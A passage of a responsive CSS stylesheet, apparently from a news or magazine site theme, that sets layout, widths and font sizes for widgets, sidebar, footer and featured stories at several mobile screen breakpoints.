	.home-widget ul.split-columns,
	.sidebar-widget ul.split-columns,
	.footer-widget ul.split-columns {
		width: 460px;
		}

	.home-widget ul.split-columns li,
	.sidebar-widget ul.split-columns li
	.footer-widget ul.split-columns li {
		width: 210px;
		height: 357px;
		}

	.home-widget .split-text,
	.sidebar-widget .split-text,
	.footer-widget .split-text {
		max-height: 210px;
		}

	.home-widget ul.split-columns li h2,
	.sidebar-widget ul.split-columns li h2,
	.footer-widget ul.split-columns li h2 {
		font-size: 18px
		}

	.home-widget ul.split-columns li p,
	.sidebar-widget ul.split-columns li p,
	.footer-widget ul.split-columns li p {
		font: 400 13px/20px 'Raleway', sans-serif;
		}

	.home-widget ul.wide-widget li,
	.sidebar-widget ul.wide-widget li,
	.footer-widget ul.wide-widget li {
		margin-bottom: 170px;
		}

	.home-widget .wide-img,
	.sidebar-widget .wide-img,
	.footer-widget .wide-img {
		height: 246px;
		}

	.home-widget .wide-text,
	.sidebar-widget .wide-text,
	.footer-widget .wide-text {
		bottom: -150px;
		width: 360px;
		}

	.home-widget .home-list-img,
	.home-widget .home-list-content,
	.sidebar-widget .home-list-img,
	.sidebar-widget .home-list-content {
		width: 210px;
		}
	
	h1.story-title {
		font-size: 28px;
		}

	#author-text {
		width: 320px;
		}
		
	.fb_iframe_widget span {
		width: 90px !important;
		}

	#related-posts ul li {
		border-top: 1px dotted #ccc;
		margin: 0;
		padding: 10px 0;
		}

	#related-posts ul li:first-child {
		border-top: none;
		}

	.related-text {
		margin-top: 0;
		}

	.related-text a {
		font: 400 16px/22px 'Raleway', serif;
		}

	#sidebar-wrapper {
		border-top: 10px solid #111;
		}

	.sidebar-widget ul.home-list li {
		padding: 20px 0;
		}

	.sidebar-widget .home-list-img {
		margin-right: 20px;
		}

	.sidebar-widget .home-list-content h2 {
		font-size: 24px;
		font-weight: 700;
		line-height: 120%;
		}

	.sidebar-widget .home-list-content p,
	.sidebar-widget .home-list-content p a,
	.sidebar-widget span.widget-info,
	.sidebar-widget span.widget-info a {
		color: #444;
		display: block;
		}

	.sidebar-widget .home-list-content p,
	.sidebar-widget .home-list-content p a {
		float: left;
		font: 400 14px/20px 'Raleway', sans-serif;
		width: 100%;
		}

	#footer-widget-wrapper {
		width: 470px;
		}

	.footer-widget {
		border-left: 0;
		margin: 20px 0;
		padding: 0;
		width: 100%;
		}

	#footer-nav .menu li {
		padding: 10px 15px 7px;
		}

	}

@media screen and (max-width: 479px) {

	.featured-excerpt,
	.prev,
	.next,
	#main-nav,
	.featured-shade,
	span.comments-number,
	.related-image {
		display: none;
		}

	#mobi-nav {
		display: inline;
		}

	#logo-small {
		max-width: 141px;
		}

	.logo-leader {
		margin: 20px 0 0;
		text-align: center;
		width: 100%;
		}

	#logo-medium,
	#leader-medium {
		float: none;
		max-width: none;
		width: 100%;
		}

	#logo-medium {
		display: inline-block;
		}

	#leader-medium {
		margin-bottom: 20px;
		}

	#featured-wrapper {
		width: 100% !important;
		}

	.featured-text h2,
	.featured-text h2 a {
		font-size: 45px;
		}

	#nav-inner,
	#leaderboard-wrapper,
	#main-wrapper,
	#footer-top,
	#top-story-contain,
	#top-story-middle,
	#content-main {
		min-width: 320px;
		width: 90%;
		}

	#top-story-middle {
		border-left: none;
		border-right: none;
		border-bottom: 10px solid #111;
		float: left;
		}
		
	.top-story-image {
		height: 88px;
		}

	#middle-img {
		height: 194px;
		margin-bottom: 150px;
		}

	#middle-text {
		bottom: -150px;
		left: 10px;
		padding: 20px;
		width: 83%;
		}

	#middle-text h3 {
		font-size: 12px;
		}

	#middle-text h2,
	.home-widget .wide-text h2 {
		font-size: 16px;
		margin-bottom: 10px;
		}

	#middle-text p,
	#middle-text p a,
	.home-widget .wide-text p,
	.home-widget .wide-text p a {
		font: 400 13px/18px 'Raleway', sans-serif;
		}

	#top-story-left,
	#top-story-right {
		padding: 10px;
		width: 300px;
		}

	ul.top-stories li {
		margin: 0 0 0 10px;
		width: 145px;
		}

	ul.top-stories li:first-child {
		margin-left: 0;
		}

	#home-main,
	.nav-links,
	#infscr-loading,
	#sidebar-wrapper,
	#footer-widget-wrapper,
	.home-widget .home-list-img,
	.home-widget .home-list-content,
	#related-posts ul li {
		width: 300px;
		}

	.home-full {
		width: 300px !important;
		}

	#home-main,
	#sidebar-wrapper,
	#footer-widget-wrapper {
		padding: 10px;
		}

	.home-widget:last-child {
		margin-bottom: 10px;
		}

	h3.home-widget-header {
		font-size: 24px;
		}

	.home-widget ul.split-columns {
		margin: 0;
		width: 300px;
		}

	.home-widget ul.split-columns li {
		margin: 0 0 30px 0;
		width: 300px;
		height: auto;
		}

	.home-widget .split-img {
		margin-bottom: 10px;
		}

	.home-widget .split-text {
		max-height: none;
		}

	.home-widget ul.split-columns #infscr-loading {
		margin-left: 0 !important;
		}

	.home-widget ul.wide-widget li {
		margin-bottom: 160px;
		}

	.home-widget .wide-img {
		height: 181px;
		}

	.home-widget .wide-text {
		left: 10px;
		bottom: -140px;
		width: 240px;
		}

	.home-widget ul.home-list li {
		border-top: none;
		}

	.home-widget .home-list-img {
		margin: 0 0 10px 0;
		}

	.social-box {
		height: auto;
		}

	#sidebar-wrapper {
		border-top: 10px solid #111;
		}

	#author-info img {
		width: 70px;
		}

	#author-text {
		width: 210px;
		}
		
	.fb_iframe_widget span {
		width: 90px !important;
		}
		
	h1.story-title {
		font-size: 28px;
		}

	#related-posts ul li {
		border-top: 1px dotted #ccc;
		margin: 0;
		padding: 10px 0;
		}

	#related-posts ul li:first-child {
		border-top: none;
		}

	.related-text {
		margin-top: 0;
		}

	.related-text a {
		font: 400 16px/22px 'Raleway', serif;
		}

	.footer-widget {
		border-left: 0;
		margin: 20px 0;
		padding: 0;
		width: 100%;
		}

	#footer-nav .menu li {
		padding: 10px 15px 7px;
		}

	}

@media screen and (max-width: 660px) and (min-width: 600px)  {

	ul.featured-items li img {
		margin-left: -30px;
		}

}

@media screen and (max-width: 600px) and (min-width: 360px)   {

	ul.featured-items li img {
		margin-left: -150px;
		}

}

@media screen and (max-width: 360px) {

	ul.featured-items li img {
		margin-left: -170px;
		}

}